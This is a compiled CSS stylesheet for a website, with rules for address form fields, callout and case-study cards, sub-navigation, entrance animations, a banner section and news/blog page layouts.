form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callouts.button-callouts .row { margin: 0 1.11111rem; }

.callouts.button-callouts .row .columns { padding: 0; }

.callouts.button-callouts a { text-decoration: none; }

.callouts.button-callouts a:hover .callout-heading-wrapper, .callouts.button-callouts a:focus .callout-heading-wrapper { background-color: #F8B42A; }

.callouts.button-callouts .myce-callout { margin: 0; max-width: 100%; margin-bottom: 1.11111rem; }

.callouts.button-callouts .myce-callout .callout-wrapper { background-size: cover; background-position: center; padding: 1.11111rem 0 3.33333rem; }

.callouts.button-callouts .myce-callout .callout-heading-wrapper { color: #1A1A1A; text-align: left; padding: 1.11111rem; background-color: rgba(255, 255, 255, 0.9); max-width: 17.44444rem; }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .callouts.button-callouts .myce-callout { margin: 0 0.55556rem 1.11111rem; }
  .callouts.button-callouts .myce-callout#callout-1 { margin-left: 0; }
  .callouts.button-callouts .myce-callout#callout-2 { margin-right: 0; } }

@media print, screen and (min-width: 64em) { .callouts.button-callouts .myce-callout { margin-bottom: 0; }
  .callouts.button-callouts .myce-callout .callout-wrapper { padding: 3.33333rem 0 13.33333rem; }
  .callouts.button-callouts .myce-callout .callout-heading-wrapper { padding: 1.11111rem 1.38889rem 0.55556rem 2.22222rem; }
  .callouts.button-callouts .myce-callout .callout-heading-wrapper .heading { font-size: 2rem; } }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.case-study-bar .myce-callout .image-wrapper { height: 8.33333rem; background-size: cover; background-position: center; background-repeat: no-repeat; }

.case-study-bar .myce-callout .callout-content-wrapper { background-color: #ECECEC; }

.case-study-bar .myce-callout .callout-content-wrapper .heading { padding-top: 1.11111rem; color: #333333; }

@media print, screen and (min-width: 64em) { .case-study-bar .myce-callout .image-wrapper { height: 21.11111rem; } }

.case-studies .myce-callout { max-width: 33.33333rem; }

.case-studies .myce-callout .case-study-parent { padding-bottom: 2.22222rem; padding-top: 2.22222rem; margin-top: -3.33333rem; position: relative; pointer-events: none; text-align: left; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.case-studies .myce-callout .case-study-parent > * { pointer-events: all; }

.case-studies .myce-callout .case-study-parent .toggle-see { bottom: 0; top: auto; right: 0; color: #515151; -webkit-transition: .25s ease-out; transition: .25s ease-out; display: block; width: 100%; height: 100%; }

.case-studies .myce-callout .case-study-parent .toggle-see:hover, .case-studies .myce-callout .case-study-parent .toggle-see:focus { opacity: .6; }

.case-studies .myce-callout .case-study-parent .toggle-see img { margin-bottom: 0 !important; width: 100%; height: auto; }

.case-studies .myce-callout .case-study-parent .toggle-see .heading { font-size: 1.33333rem; text-decoration: underline; padding-bottom: 0.55556rem; }

.case-studies .myce-callout .case-study-parent .toggle-see p { font-size: 1rem; font-weight: 400; }

.case-studies .myce-callout .case-study-parent .toggle-see p.p-heading { margin-bottom: 0; }

.case-studies .myce-callout .case-study-parent .toggle-see .case-study-sibling { height: initial; background-color: #ECECEC; padding: 2.22222rem 2.22222rem; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.case-studies .myce-callout .case-study-parent .toggle-see .case-study-sibling.unopened { overflow: hidden; display: -webkit-box; text-overflow: ellipsis; -webkit-line-clamp: 3; -webkit-box-orient: vertical; }

.case-studies .myce-callout .case-study-parent .toggle-see .case-study-sibling.unopened:after { content: ""; position: absolute; left: 0; right: 0; bottom: 2.22222rem; height: 1.94444rem; display: block; background-color: inherit; }

.case-studies .myce-callout .case-study-parent .toggle-see:hover { cursor: pointer; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.come-in.border-bottom { -webkit-animation-name: border-bottom; animation-name: border-bottom; height: 0.38889rem; background: #F8B42A; -webkit-transform: translateX(0); transform: translateX(0); margin: 1.11111rem 0; width: 0; }

.come-in.border-bottom-center { -webkit-animation-name: border-bottom; animation-name: border-bottom; height: 0.38889rem; background: #F8B42A; -webkit-transform: translateX(0); transform: translateX(0); margin: 1.11111rem auto; width: 0; }

.fade-in { -webkit-animation: fade-in 1.2s ease forwards; animation: fade-in 1.2s ease forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes border-bottom { to { width: 12.88889rem;
    opacity: 1; } }

@keyframes border-bottom { to { width: 12.88889rem;
    opacity: 1; } }

@keyframes fade-in { to { opacity: 1; } }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #F8B42A; font-family: "Roboto", sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #F8B42A; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #F8B42A; font-family: "Roboto", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #F8B42A; font-family: "Roboto", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #F8B42A; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Roboto", sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #F8B42A; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #F8B42A; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #F8B42A; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #F8B42A; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #F8B42A; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #F8B42A; border-bottom: 1px solid #F8B42A; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #F8B42A; font-family: "Roboto", sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #F8B42A; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #F8B42A; font-family: "Roboto", sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #F8B42A; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #F8B42A; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #F8B42A; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #F8B42A; font-family: "Roboto", sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #F8B42A; border-bottom: 1px solid #F8B42A; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #F8B42A; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Roboto", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #F8B42A; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Roboto", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #F8B42A url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #F8B42A; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #F8B42A; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #F8B42A; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #F8B42A url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/
.row.columns .logos { text-align: center; }

.row.columns .logos img { margin: 0 0 1.66667rem; }

.row.columns .logos .columns:nth-child(5) img, .row.columns .logos .columns:nth-child(6) img { margin-bottom: 0; }

